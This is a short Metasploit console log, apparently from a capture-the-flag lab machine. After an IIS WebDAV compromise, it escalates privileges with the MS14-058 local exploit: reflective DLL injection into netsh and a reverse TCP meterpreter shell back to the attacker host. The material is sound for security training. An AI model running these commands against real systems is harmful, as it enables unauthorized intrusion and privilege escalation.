 meterpreter > migrate 1956
[-] Process already running at PID 1956
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use exploit/windows/local/ms14_058_track_popup_menu
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms14_058_track_popup_menu) > set SESSION 2
SESSION => 2
msf6 exploit(windows/local/ms14_058_track_popup_menu) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/local/ms14_058_track_popup_menu) > run
[*] Started reverse TCP handler on 10.10.14.21:4444
[*] Reflectively injecting the exploit DLL and triggering the exploit...
[*] Launching netsh to host the DLL...
[+] Process 548 launched.
[*] Reflectively injecting the DLL into 548...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.10.10.15
[*] Meterpreter session 3 opened (10.10.14.21:4444 -> 10.10.10.15:1075) at 2023-08-21 17:07:22 -0300
meterpreter >